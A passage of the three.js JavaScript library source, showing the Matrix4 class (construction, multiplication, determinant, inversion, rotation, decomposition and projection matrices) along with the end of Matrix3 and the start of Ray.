		te[ 1 ] *= s; te[ 4 ] *= s; te[ 7 ] *= s;
		te[ 2 ] *= s; te[ 5 ] *= s; te[ 8 ] *= s;

		return this;

	},

	determinant: function () {

		var te = this.elements;

		var a = te[ 0 ], b = te[ 1 ], c = te[ 2 ],
			d = te[ 3 ], e = te[ 4 ], f = te[ 5 ],
			g = te[ 6 ], h = te[ 7 ], i = te[ 8 ];

		return a * e * i - a * f * h - b * d * i + b * f * g + c * d * h - c * e * g;

	},

	getInverse: function ( matrix, throwOnDegenerate ) {

		if ( matrix instanceof THREE.Matrix4 ) {

			console.warn( "THREE.Matrix3.getInverse no longer takes a Matrix4 argument." );

		}

		var me = matrix.elements,
			te = this.elements,

			n11 = me[ 0 ], n21 = me[ 1 ], n31 = me[ 2 ],
			n12 = me[ 3 ], n22 = me[ 4 ], n32 = me[ 5 ],
			n13 = me[ 6 ], n23 = me[ 7 ], n33 = me[ 8 ],

			t11 = n33 * n22 - n32 * n23,
			t12 = n32 * n13 - n33 * n12,
			t13 = n23 * n12 - n22 * n13,

			det = n11 * t11 + n21 * t12 + n31 * t13;

		if ( det === 0 ) {

			var msg = "THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0";

			if ( throwOnDegenerate || false ) {

				throw new Error( msg );

			} else {

				console.warn( msg );

			}

			return this.identity();
		}

		te[ 0 ] = t11;
		te[ 1 ] = n31 * n23 - n33 * n21;
		te[ 2 ] = n32 * n21 - n31 * n22;

		te[ 3 ] = t12;
		te[ 4 ] = n33 * n11 - n31 * n13;
		te[ 5 ] = n31 * n12 - n32 * n11;

		te[ 6 ] = t13;
		te[ 7 ] = n21 * n13 - n23 * n11;
		te[ 8 ] = n22 * n11 - n21 * n12;

		return this.multiplyScalar( 1 / det );

	},

	transpose: function () {

		var tmp, m = this.elements;

		tmp = m[ 1 ]; m[ 1 ] = m[ 3 ]; m[ 3 ] = tmp;
		tmp = m[ 2 ]; m[ 2 ] = m[ 6 ]; m[ 6 ] = tmp;
		tmp = m[ 5 ]; m[ 5 ] = m[ 7 ]; m[ 7 ] = tmp;

		return this;

	},

	flattenToArrayOffset: function ( array, offset ) {

		var te = this.elements;

		array[ offset ] = te[ 0 ];
		array[ offset + 1 ] = te[ 1 ];
		array[ offset + 2 ] = te[ 2 ];

		array[ offset + 3 ] = te[ 3 ];
		array[ offset + 4 ] = te[ 4 ];
		array[ offset + 5 ] = te[ 5 ];

		array[ offset + 6 ] = te[ 6 ];
		array[ offset + 7 ] = te[ 7 ];
		array[ offset + 8 ]  = te[ 8 ];

		return array;

	},

	getNormalMatrix: function ( matrix4 ) {

		return this.setFromMatrix4( matrix4 ).getInverse( this ).transpose();

	},

	transposeIntoArray: function ( r ) {

		var m = this.elements;

		r[ 0 ] = m[ 0 ];
		r[ 1 ] = m[ 3 ];
		r[ 2 ] = m[ 6 ];
		r[ 3 ] = m[ 1 ];
		r[ 4 ] = m[ 4 ];
		r[ 5 ] = m[ 7 ];
		r[ 6 ] = m[ 2 ];
		r[ 7 ] = m[ 5 ];
		r[ 8 ] = m[ 8 ];

		return this;

	},

	fromArray: function ( array ) {

		this.elements.set( array );

		return this;

	},

	toArray: function () {

		var te = this.elements;

		return [
			te[ 0 ], te[ 1 ], te[ 2 ],
			te[ 3 ], te[ 4 ], te[ 5 ],
			te[ 6 ], te[ 7 ], te[ 8 ]
		];

	}

};

// File:src/math/Matrix4.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author philogb / http://blog.thejit.org/
 * @author jordi_ros / http://plattsoft.com
 * @author D1plo1d / http://github.com/D1plo1d
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author timknip / http://www.floorplanner.com/
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Matrix4 = function () {

	this.elements = new Float32Array( [

		1, 0, 0, 0,
		0, 1, 0, 0,
		0, 0, 1, 0,
		0, 0, 0, 1

	] );

	if ( arguments.length > 0 ) {

		console.error( 'THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.' );

	}

};

THREE.Matrix4.prototype = {

	constructor: THREE.Matrix4,

	set: function ( n11, n12, n13, n14, n21, n22, n23, n24, n31, n32, n33, n34, n41, n42, n43, n44 ) {

		var te = this.elements;

		te[ 0 ] = n11; te[ 4 ] = n12; te[ 8 ] = n13; te[ 12 ] = n14;
		te[ 1 ] = n21; te[ 5 ] = n22; te[ 9 ] = n23; te[ 13 ] = n24;
		te[ 2 ] = n31; te[ 6 ] = n32; te[ 10 ] = n33; te[ 14 ] = n34;
		te[ 3 ] = n41; te[ 7 ] = n42; te[ 11 ] = n43; te[ 15 ] = n44;

		return this;

	},

	identity: function () {

		this.set(

			1, 0, 0, 0,
			0, 1, 0, 0,
			0, 0, 1, 0,
			0, 0, 0, 1

		);

		return this;

	},

	clone: function () {

		return new THREE.Matrix4().fromArray( this.elements );

	},

	copy: function ( m ) {

		this.elements.set( m.elements );

		return this;

	},

	copyPosition: function ( m ) {

		var te = this.elements;
		var me = m.elements;

		te[ 12 ] = me[ 12 ];
		te[ 13 ] = me[ 13 ];
		te[ 14 ] = me[ 14 ];

		return this;

	},

	extractBasis: function ( xAxis, yAxis, zAxis ) {

		xAxis.setFromMatrixColumn( this, 0 );
		yAxis.setFromMatrixColumn( this, 1 );
		zAxis.setFromMatrixColumn( this, 2 );

		return this;

	},

	makeBasis: function ( xAxis, yAxis, zAxis ) {

		this.set(
			xAxis.x, yAxis.x, zAxis.x, 0,
			xAxis.y, yAxis.y, zAxis.y, 0,
			xAxis.z, yAxis.z, zAxis.z, 0,
			0,       0,       0,       1
		);

		return this;

	},

	extractRotation: function () {

		var v1;

		return function ( m ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			var te = this.elements;
			var me = m.elements;

			var scaleX = 1 / v1.setFromMatrixColumn( m, 0 ).length();
			var scaleY = 1 / v1.setFromMatrixColumn( m, 1 ).length();
			var scaleZ = 1 / v1.setFromMatrixColumn( m, 2 ).length();

			te[ 0 ] = me[ 0 ] * scaleX;
			te[ 1 ] = me[ 1 ] * scaleX;
			te[ 2 ] = me[ 2 ] * scaleX;

			te[ 4 ] = me[ 4 ] * scaleY;
			te[ 5 ] = me[ 5 ] * scaleY;
			te[ 6 ] = me[ 6 ] * scaleY;

			te[ 8 ] = me[ 8 ] * scaleZ;
			te[ 9 ] = me[ 9 ] * scaleZ;
			te[ 10 ] = me[ 10 ] * scaleZ;

			return this;

		};

	}(),

	makeRotationFromEuler: function ( euler ) {

		if ( euler instanceof THREE.Euler === false ) {

			console.error( 'THREE.Matrix: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.' );

		}

		var te = this.elements;

		var x = euler.x, y = euler.y, z = euler.z;
		var a = Math.cos( x ), b = Math.sin( x );
		var c = Math.cos( y ), d = Math.sin( y );
		var e = Math.cos( z ), f = Math.sin( z );

		if ( euler.order === 'XYZ' ) {

			var ae = a * e, af = a * f, be = b * e, bf = b * f;

			te[ 0 ] = c * e;
			te[ 4 ] = - c * f;
			te[ 8 ] = d;

			te[ 1 ] = af + be * d;
			te[ 5 ] = ae - bf * d;
			te[ 9 ] = - b * c;

			te[ 2 ] = bf - ae * d;
			te[ 6 ] = be + af * d;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'YXZ' ) {

			var ce = c * e, cf = c * f, de = d * e, df = d * f;

			te[ 0 ] = ce + df * b;
			te[ 4 ] = de * b - cf;
			te[ 8 ] = a * d;

			te[ 1 ] = a * f;
			te[ 5 ] = a * e;
			te[ 9 ] = - b;

			te[ 2 ] = cf * b - de;
			te[ 6 ] = df + ce * b;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'ZXY' ) {

			var ce = c * e, cf = c * f, de = d * e, df = d * f;

			te[ 0 ] = ce - df * b;
			te[ 4 ] = - a * f;
			te[ 8 ] = de + cf * b;

			te[ 1 ] = cf + de * b;
			te[ 5 ] = a * e;
			te[ 9 ] = df - ce * b;

			te[ 2 ] = - a * d;
			te[ 6 ] = b;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'ZYX' ) {

			var ae = a * e, af = a * f, be = b * e, bf = b * f;

			te[ 0 ] = c * e;
			te[ 4 ] = be * d - af;
			te[ 8 ] = ae * d + bf;

			te[ 1 ] = c * f;
			te[ 5 ] = bf * d + ae;
			te[ 9 ] = af * d - be;

			te[ 2 ] = - d;
			te[ 6 ] = b * c;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'YZX' ) {

			var ac = a * c, ad = a * d, bc = b * c, bd = b * d;

			te[ 0 ] = c * e;
			te[ 4 ] = bd - ac * f;
			te[ 8 ] = bc * f + ad;

			te[ 1 ] = f;
			te[ 5 ] = a * e;
			te[ 9 ] = - b * e;

			te[ 2 ] = - d * e;
			te[ 6 ] = ad * f + bc;
			te[ 10 ] = ac - bd * f;

		} else if ( euler.order === 'XZY' ) {

			var ac = a * c, ad = a * d, bc = b * c, bd = b * d;

			te[ 0 ] = c * e;
			te[ 4 ] = - f;
			te[ 8 ] = d * e;

			te[ 1 ] = ac * f + bd;
			te[ 5 ] = a * e;
			te[ 9 ] = ad * f - bc;

			te[ 2 ] = bc * f - ad;
			te[ 6 ] = b * e;
			te[ 10 ] = bd * f + ac;

		}

		// last column
		te[ 3 ] = 0;
		te[ 7 ] = 0;
		te[ 11 ] = 0;

		// bottom row
		te[ 12 ] = 0;
		te[ 13 ] = 0;
		te[ 14 ] = 0;
		te[ 15 ] = 1;

		return this;

	},

	makeRotationFromQuaternion: function ( q ) {

		var te = this.elements;

		var x = q.x, y = q.y, z = q.z, w = q.w;
		var x2 = x + x, y2 = y + y, z2 = z + z;
		var xx = x * x2, xy = x * y2, xz = x * z2;
		var yy = y * y2, yz = y * z2, zz = z * z2;
		var wx = w * x2, wy = w * y2, wz = w * z2;

		te[ 0 ] = 1 - ( yy + zz );
		te[ 4 ] = xy - wz;
		te[ 8 ] = xz + wy;

		te[ 1 ] = xy + wz;
		te[ 5 ] = 1 - ( xx + zz );
		te[ 9 ] = yz - wx;

		te[ 2 ] = xz - wy;
		te[ 6 ] = yz + wx;
		te[ 10 ] = 1 - ( xx + yy );

		// last column
		te[ 3 ] = 0;
		te[ 7 ] = 0;
		te[ 11 ] = 0;

		// bottom row
		te[ 12 ] = 0;
		te[ 13 ] = 0;
		te[ 14 ] = 0;
		te[ 15 ] = 1;

		return this;

	},

	lookAt: function () {

		var x, y, z;

		return function ( eye, target, up ) {

			if ( x === undefined ) x = new THREE.Vector3();
			if ( y === undefined ) y = new THREE.Vector3();
			if ( z === undefined ) z = new THREE.Vector3();

			var te = this.elements;

			z.subVectors( eye, target ).normalize();

			if ( z.lengthSq() === 0 ) {

				z.z = 1;

			}

			x.crossVectors( up, z ).normalize();

			if ( x.lengthSq() === 0 ) {

				z.x += 0.0001;
				x.crossVectors( up, z ).normalize();

			}

			y.crossVectors( z, x );


			te[ 0 ] = x.x; te[ 4 ] = y.x; te[ 8 ] = z.x;
			te[ 1 ] = x.y; te[ 5 ] = y.y; te[ 9 ] = z.y;
			te[ 2 ] = x.z; te[ 6 ] = y.z; te[ 10 ] = z.z;

			return this;

		};

	}(),

	multiply: function ( m, n ) {

		if ( n !== undefined ) {

			console.warn( 'THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead.' );
			return this.multiplyMatrices( m, n );

		}

		return this.multiplyMatrices( this, m );

	},

	multiplyMatrices: function ( a, b ) {

		var ae = a.elements;
		var be = b.elements;
		var te = this.elements;

		var a11 = ae[ 0 ], a12 = ae[ 4 ], a13 = ae[ 8 ], a14 = ae[ 12 ];
		var a21 = ae[ 1 ], a22 = ae[ 5 ], a23 = ae[ 9 ], a24 = ae[ 13 ];
		var a31 = ae[ 2 ], a32 = ae[ 6 ], a33 = ae[ 10 ], a34 = ae[ 14 ];
		var a41 = ae[ 3 ], a42 = ae[ 7 ], a43 = ae[ 11 ], a44 = ae[ 15 ];

		var b11 = be[ 0 ], b12 = be[ 4 ], b13 = be[ 8 ], b14 = be[ 12 ];
		var b21 = be[ 1 ], b22 = be[ 5 ], b23 = be[ 9 ], b24 = be[ 13 ];
		var b31 = be[ 2 ], b32 = be[ 6 ], b33 = be[ 10 ], b34 = be[ 14 ];
		var b41 = be[ 3 ], b42 = be[ 7 ], b43 = be[ 11 ], b44 = be[ 15 ];

		te[ 0 ] = a11 * b11 + a12 * b21 + a13 * b31 + a14 * b41;
		te[ 4 ] = a11 * b12 + a12 * b22 + a13 * b32 + a14 * b42;
		te[ 8 ] = a11 * b13 + a12 * b23 + a13 * b33 + a14 * b43;
		te[ 12 ] = a11 * b14 + a12 * b24 + a13 * b34 + a14 * b44;

		te[ 1 ] = a21 * b11 + a22 * b21 + a23 * b31 + a24 * b41;
		te[ 5 ] = a21 * b12 + a22 * b22 + a23 * b32 + a24 * b42;
		te[ 9 ] = a21 * b13 + a22 * b23 + a23 * b33 + a24 * b43;
		te[ 13 ] = a21 * b14 + a22 * b24 + a23 * b34 + a24 * b44;

		te[ 2 ] = a31 * b11 + a32 * b21 + a33 * b31 + a34 * b41;
		te[ 6 ] = a31 * b12 + a32 * b22 + a33 * b32 + a34 * b42;
		te[ 10 ] = a31 * b13 + a32 * b23 + a33 * b33 + a34 * b43;
		te[ 14 ] = a31 * b14 + a32 * b24 + a33 * b34 + a34 * b44;

		te[ 3 ] = a41 * b11 + a42 * b21 + a43 * b31 + a44 * b41;
		te[ 7 ] = a41 * b12 + a42 * b22 + a43 * b32 + a44 * b42;
		te[ 11 ] = a41 * b13 + a42 * b23 + a43 * b33 + a44 * b43;
		te[ 15 ] = a41 * b14 + a42 * b24 + a43 * b34 + a44 * b44;

		return this;

	},

	multiplyToArray: function ( a, b, r ) {

		var te = this.elements;

		this.multiplyMatrices( a, b );

		r[ 0 ] = te[ 0 ]; r[ 1 ] = te[ 1 ]; r[ 2 ] = te[ 2 ]; r[ 3 ] = te[ 3 ];
		r[ 4 ] = te[ 4 ]; r[ 5 ] = te[ 5 ]; r[ 6 ] = te[ 6 ]; r[ 7 ] = te[ 7 ];
		r[ 8 ]  = te[ 8 ]; r[ 9 ]  = te[ 9 ]; r[ 10 ] = te[ 10 ]; r[ 11 ] = te[ 11 ];
		r[ 12 ] = te[ 12 ]; r[ 13 ] = te[ 13 ]; r[ 14 ] = te[ 14 ]; r[ 15 ] = te[ 15 ];

		return this;

	},

	multiplyScalar: function ( s ) {

		var te = this.elements;

		te[ 0 ] *= s; te[ 4 ] *= s; te[ 8 ] *= s; te[ 12 ] *= s;
		te[ 1 ] *= s; te[ 5 ] *= s; te[ 9 ] *= s; te[ 13 ] *= s;
		te[ 2 ] *= s; te[ 6 ] *= s; te[ 10 ] *= s; te[ 14 ] *= s;
		te[ 3 ] *= s; te[ 7 ] *= s; te[ 11 ] *= s; te[ 15 ] *= s;

		return this;

	},

	applyToVector3Array: function () {

		var v1;

		return function ( array, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = array.length;

			for ( var i = 0, j = offset; i < length; i += 3, j += 3 ) {

				v1.fromArray( array, j );
				v1.applyMatrix4( this );
				v1.toArray( array, j );

			}

			return array;

		};

	}(),

	applyToBuffer: function () {

		var v1;

		return function applyToBuffer( buffer, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = buffer.length / buffer.itemSize;

			for ( var i = 0, j = offset; i < length; i ++, j ++ ) {

				v1.x = buffer.getX( j );
				v1.y = buffer.getY( j );
				v1.z = buffer.getZ( j );

				v1.applyMatrix4( this );

				buffer.setXYZ( v1.x, v1.y, v1.z );

			}

			return buffer;

		};

	}(),

	determinant: function () {

		var te = this.elements;

		var n11 = te[ 0 ], n12 = te[ 4 ], n13 = te[ 8 ], n14 = te[ 12 ];
		var n21 = te[ 1 ], n22 = te[ 5 ], n23 = te[ 9 ], n24 = te[ 13 ];
		var n31 = te[ 2 ], n32 = te[ 6 ], n33 = te[ 10 ], n34 = te[ 14 ];
		var n41 = te[ 3 ], n42 = te[ 7 ], n43 = te[ 11 ], n44 = te[ 15 ];

		//TODO: make this more efficient
		//( based on http://www.euclideanspace.com/maths/algebra/matrix/functions/inverse/fourD/index.htm )

		return (
			n41 * (
				+ n14 * n23 * n32
				 - n13 * n24 * n32
				 - n14 * n22 * n33
				 + n12 * n24 * n33
				 + n13 * n22 * n34
				 - n12 * n23 * n34
			) +
			n42 * (
				+ n11 * n23 * n34
				 - n11 * n24 * n33
				 + n14 * n21 * n33
				 - n13 * n21 * n34
				 + n13 * n24 * n31
				 - n14 * n23 * n31
			) +
			n43 * (
				+ n11 * n24 * n32
				 - n11 * n22 * n34
				 - n14 * n21 * n32
				 + n12 * n21 * n34
				 + n14 * n22 * n31
				 - n12 * n24 * n31
			) +
			n44 * (
				- n13 * n22 * n31
				 - n11 * n23 * n32
				 + n11 * n22 * n33
				 + n13 * n21 * n32
				 - n12 * n21 * n33
				 + n12 * n23 * n31
			)

		);

	},

	transpose: function () {

		var te = this.elements;
		var tmp;

		tmp = te[ 1 ]; te[ 1 ] = te[ 4 ]; te[ 4 ] = tmp;
		tmp = te[ 2 ]; te[ 2 ] = te[ 8 ]; te[ 8 ] = tmp;
		tmp = te[ 6 ]; te[ 6 ] = te[ 9 ]; te[ 9 ] = tmp;

		tmp = te[ 3 ]; te[ 3 ] = te[ 12 ]; te[ 12 ] = tmp;
		tmp = te[ 7 ]; te[ 7 ] = te[ 13 ]; te[ 13 ] = tmp;
		tmp = te[ 11 ]; te[ 11 ] = te[ 14 ]; te[ 14 ] = tmp;

		return this;

	},

	flattenToArrayOffset: function ( array, offset ) {

		var te = this.elements;

		array[ offset ] = te[ 0 ];
		array[ offset + 1 ] = te[ 1 ];
		array[ offset + 2 ] = te[ 2 ];
		array[ offset + 3 ] = te[ 3 ];

		array[ offset + 4 ] = te[ 4 ];
		array[ offset + 5 ] = te[ 5 ];
		array[ offset + 6 ] = te[ 6 ];
		array[ offset + 7 ] = te[ 7 ];

		array[ offset + 8 ]  = te[ 8 ];
		array[ offset + 9 ]  = te[ 9 ];
		array[ offset + 10 ] = te[ 10 ];
		array[ offset + 11 ] = te[ 11 ];

		array[ offset + 12 ] = te[ 12 ];
		array[ offset + 13 ] = te[ 13 ];
		array[ offset + 14 ] = te[ 14 ];
		array[ offset + 15 ] = te[ 15 ];

		return array;

	},

	getPosition: function () {

		var v1;

		return function () {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			console.warn( 'THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.' );

			return v1.setFromMatrixColumn( this, 3 );

		};

	}(),

	setPosition: function ( v ) {

		var te = this.elements;

		te[ 12 ] = v.x;
		te[ 13 ] = v.y;
		te[ 14 ] = v.z;

		return this;

	},

	getInverse: function ( m, throwOnDegenerate ) {

		// based on http://www.euclideanspace.com/maths/algebra/matrix/functions/inverse/fourD/index.htm
		var te = this.elements,
			me = m.elements,

			n11 = me[ 0 ], n21 = me[ 1 ], n31 = me[ 2 ], n41 = me[ 3 ],
			n12 = me[ 4 ], n22 = me[ 5 ], n32 = me[ 6 ], n42 = me[ 7 ],
			n13 = me[ 8 ], n23 = me[ 9 ], n33 = me[ 10 ], n43 = me[ 11 ],
			n14 = me[ 12 ], n24 = me[ 13 ], n34 = me[ 14 ], n44 = me[ 15 ],

			t11 = n23 * n34 * n42 - n24 * n33 * n42 + n24 * n32 * n43 - n22 * n34 * n43 - n23 * n32 * n44 + n22 * n33 * n44,
			t12 = n14 * n33 * n42 - n13 * n34 * n42 - n14 * n32 * n43 + n12 * n34 * n43 + n13 * n32 * n44 - n12 * n33 * n44,
			t13 = n13 * n24 * n42 - n14 * n23 * n42 + n14 * n22 * n43 - n12 * n24 * n43 - n13 * n22 * n44 + n12 * n23 * n44,
			t14 = n14 * n23 * n32 - n13 * n24 * n32 - n14 * n22 * n33 + n12 * n24 * n33 + n13 * n22 * n34 - n12 * n23 * n34;

		var det = n11 * t11 + n21 * t12 + n31 * t13 + n41 * t14;

		if ( det === 0 ) {

			var msg = "THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0";

			if ( throwOnDegenerate || false ) {

				throw new Error( msg );

			} else {

				console.warn( msg );

			}

			return this.identity();

		}

		te[ 0 ] = t11;
		te[ 1 ] = n24 * n33 * n41 - n23 * n34 * n41 - n24 * n31 * n43 + n21 * n34 * n43 + n23 * n31 * n44 - n21 * n33 * n44;
		te[ 2 ] = n22 * n34 * n41 - n24 * n32 * n41 + n24 * n31 * n42 - n21 * n34 * n42 - n22 * n31 * n44 + n21 * n32 * n44;
		te[ 3 ] = n23 * n32 * n41 - n22 * n33 * n41 - n23 * n31 * n42 + n21 * n33 * n42 + n22 * n31 * n43 - n21 * n32 * n43;

		te[ 4 ] = t12;
		te[ 5 ] = n13 * n34 * n41 - n14 * n33 * n41 + n14 * n31 * n43 - n11 * n34 * n43 - n13 * n31 * n44 + n11 * n33 * n44;
		te[ 6 ] = n14 * n32 * n41 - n12 * n34 * n41 - n14 * n31 * n42 + n11 * n34 * n42 + n12 * n31 * n44 - n11 * n32 * n44;
		te[ 7 ] = n12 * n33 * n41 - n13 * n32 * n41 + n13 * n31 * n42 - n11 * n33 * n42 - n12 * n31 * n43 + n11 * n32 * n43;

		te[ 8 ] = t13;
		te[ 9 ] = n14 * n23 * n41 - n13 * n24 * n41 - n14 * n21 * n43 + n11 * n24 * n43 + n13 * n21 * n44 - n11 * n23 * n44;
		te[ 10 ] = n12 * n24 * n41 - n14 * n22 * n41 + n14 * n21 * n42 - n11 * n24 * n42 - n12 * n21 * n44 + n11 * n22 * n44;
		te[ 11 ] = n13 * n22 * n41 - n12 * n23 * n41 - n13 * n21 * n42 + n11 * n23 * n42 + n12 * n21 * n43 - n11 * n22 * n43;

		te[ 12 ] = t14;
		te[ 13 ] = n13 * n24 * n31 - n14 * n23 * n31 + n14 * n21 * n33 - n11 * n24 * n33 - n13 * n21 * n34 + n11 * n23 * n34;
		te[ 14 ] = n14 * n22 * n31 - n12 * n24 * n31 - n14 * n21 * n32 + n11 * n24 * n32 + n12 * n21 * n34 - n11 * n22 * n34;
		te[ 15 ] = n12 * n23 * n31 - n13 * n22 * n31 + n13 * n21 * n32 - n11 * n23 * n32 - n12 * n21 * n33 + n11 * n22 * n33;

		return this.multiplyScalar( 1 / det );

	},

	scale: function ( v ) {

		var te = this.elements;
		var x = v.x, y = v.y, z = v.z;

		te[ 0 ] *= x; te[ 4 ] *= y; te[ 8 ] *= z;
		te[ 1 ] *= x; te[ 5 ] *= y; te[ 9 ] *= z;
		te[ 2 ] *= x; te[ 6 ] *= y; te[ 10 ] *= z;
		te[ 3 ] *= x; te[ 7 ] *= y; te[ 11 ] *= z;

		return this;

	},

	getMaxScaleOnAxis: function () {

		var te = this.elements;

		var scaleXSq = te[ 0 ] * te[ 0 ] + te[ 1 ] * te[ 1 ] + te[ 2 ] * te[ 2 ];
		var scaleYSq = te[ 4 ] * te[ 4 ] + te[ 5 ] * te[ 5 ] + te[ 6 ] * te[ 6 ];
		var scaleZSq = te[ 8 ] * te[ 8 ] + te[ 9 ] * te[ 9 ] + te[ 10 ] * te[ 10 ];

		return Math.sqrt( Math.max( scaleXSq, scaleYSq, scaleZSq ) );

	},

	makeTranslation: function ( x, y, z ) {

		this.set(

			1, 0, 0, x,
			0, 1, 0, y,
			0, 0, 1, z,
			0, 0, 0, 1

		);

		return this;

	},

	makeRotationX: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			1, 0,  0, 0,
			0, c, - s, 0,
			0, s,  c, 0,
			0, 0,  0, 1

		);

		return this;

	},

	makeRotationY: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			 c, 0, s, 0,
			 0, 1, 0, 0,
			- s, 0, c, 0,
			 0, 0, 0, 1

		);

		return this;

	},

	makeRotationZ: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			c, - s, 0, 0,
			s,  c, 0, 0,
			0,  0, 1, 0,
			0,  0, 0, 1

		);

		return this;

	},

	makeRotationAxis: function ( axis, angle ) {

		// Based on http://www.gamedev.net/reference/articles/article1199.asp

		var c = Math.cos( angle );
		var s = Math.sin( angle );
		var t = 1 - c;
		var x = axis.x, y = axis.y, z = axis.z;
		var tx = t * x, ty = t * y;

		this.set(

			tx * x + c, tx * y - s * z, tx * z + s * y, 0,
			tx * y + s * z, ty * y + c, ty * z - s * x, 0,
			tx * z - s * y, ty * z + s * x, t * z * z + c, 0,
			0, 0, 0, 1

		);

		 return this;

	},

	makeScale: function ( x, y, z ) {

		this.set(

			x, 0, 0, 0,
			0, y, 0, 0,
			0, 0, z, 0,
			0, 0, 0, 1

		);

		return this;

	},

	compose: function ( position, quaternion, scale ) {

		this.makeRotationFromQuaternion( quaternion );
		this.scale( scale );
		this.setPosition( position );

		return this;

	},

	decompose: function () {

		var vector, matrix;

		return function ( position, quaternion, scale ) {

			if ( vector === undefined ) vector = new THREE.Vector3();
			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			var te = this.elements;

			var sx = vector.set( te[ 0 ], te[ 1 ], te[ 2 ] ).length();
			var sy = vector.set( te[ 4 ], te[ 5 ], te[ 6 ] ).length();
			var sz = vector.set( te[ 8 ], te[ 9 ], te[ 10 ] ).length();

			// if determine is negative, we need to invert one scale
			var det = this.determinant();
			if ( det < 0 ) {

				sx = - sx;

			}

			position.x = te[ 12 ];
			position.y = te[ 13 ];
			position.z = te[ 14 ];

			// scale the rotation part

			matrix.elements.set( this.elements ); // at this point matrix is incomplete so we can't use .copy()

			var invSX = 1 / sx;
			var invSY = 1 / sy;
			var invSZ = 1 / sz;

			matrix.elements[ 0 ] *= invSX;
			matrix.elements[ 1 ] *= invSX;
			matrix.elements[ 2 ] *= invSX;

			matrix.elements[ 4 ] *= invSY;
			matrix.elements[ 5 ] *= invSY;
			matrix.elements[ 6 ] *= invSY;

			matrix.elements[ 8 ] *= invSZ;
			matrix.elements[ 9 ] *= invSZ;
			matrix.elements[ 10 ] *= invSZ;

			quaternion.setFromRotationMatrix( matrix );

			scale.x = sx;
			scale.y = sy;
			scale.z = sz;

			return this;

		};

	}(),

	makeFrustum: function ( left, right, bottom, top, near, far ) {

		var te = this.elements;
		var x = 2 * near / ( right - left );
		var y = 2 * near / ( top - bottom );

		var a = ( right + left ) / ( right - left );
		var b = ( top + bottom ) / ( top - bottom );
		var c = - ( far + near ) / ( far - near );
		var d = - 2 * far * near / ( far - near );

		te[ 0 ] = x;	te[ 4 ] = 0;	te[ 8 ] = a;	te[ 12 ] = 0;
		te[ 1 ] = 0;	te[ 5 ] = y;	te[ 9 ] = b;	te[ 13 ] = 0;
		te[ 2 ] = 0;	te[ 6 ] = 0;	te[ 10 ] = c;	te[ 14 ] = d;
		te[ 3 ] = 0;	te[ 7 ] = 0;	te[ 11 ] = - 1;	te[ 15 ] = 0;

		return this;

	},

	makePerspective: function ( fov, aspect, near, far ) {

		var ymax = near * Math.tan( THREE.Math.degToRad( fov * 0.5 ) );
		var ymin = - ymax;
		var xmin = ymin * aspect;
		var xmax = ymax * aspect;

		return this.makeFrustum( xmin, xmax, ymin, ymax, near, far );

	},

	makeOrthographic: function ( left, right, top, bottom, near, far ) {

		var te = this.elements;
		var w = 1.0 / ( right - left );
		var h = 1.0 / ( top - bottom );
		var p = 1.0 / ( far - near );

		var x = ( right + left ) * w;
		var y = ( top + bottom ) * h;
		var z = ( far + near ) * p;

		te[ 0 ] = 2 * w;	te[ 4 ] = 0;	te[ 8 ] = 0;	te[ 12 ] = - x;
		te[ 1 ] = 0;	te[ 5 ] = 2 * h;	te[ 9 ] = 0;	te[ 13 ] = - y;
		te[ 2 ] = 0;	te[ 6 ] = 0;	te[ 10 ] = - 2 * p;	te[ 14 ] = - z;
		te[ 3 ] = 0;	te[ 7 ] = 0;	te[ 11 ] = 0;	te[ 15 ] = 1;

		return this;

	},

	equals: function ( matrix ) {

		var te = this.elements;
		var me = matrix.elements;

		for ( var i = 0; i < 16; i ++ ) {

			if ( te[ i ] !== me[ i ] ) return false;

		}

		return true;

	},

	fromArray: function ( array ) {

		this.elements.set( array );

		return this;

	},

	toArray: function () {

		var te = this.elements;

		return [
			te[ 0 ], te[ 1 ], te[ 2 ], te[ 3 ],
			te[ 4 ], te[ 5 ], te[ 6 ], te[ 7 ],
			te[ 8 ], te[ 9 ], te[ 10 ], te[ 11 ],
			te[ 12 ], te[ 13 ], te[ 14 ], te[ 15 ]
		];

	}

};

// File:src/math/Ray.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Ray = function ( origin, direction ) {

	this.origin = ( origin !== undefined ) ? origin : new THREE.Vector3();
	this.direction = ( direction !== undefined ) ? direction : new THREE.Vector3();

};

THREE.Ray.prototype = {

	constructor: THREE.Ray,

	set: function ( origin, direction ) {

		this.origin.copy( origin );
		this.direction.copy( direction );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( ray ) {

		this.origin.copy( ray.origin );
		this.direction.copy( ray.direction );

		return this;

	},

	at: function ( t, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		return result.copy( this.direction ).multiplyScalar( t ).add( this.origin );

	},

	lookAt: function ( v ) {

		this.direction.copy( v ).sub( this.origin ).normalize();

	},

	recast: function () {

		var v1 = new THREE.Vector3();

		return function ( t ) {

			this.origin.copy( this.at( t, v1 ) );

			return this;

		};

	}(),

	closestPointToPoint: function ( point, optionalTarget ) {

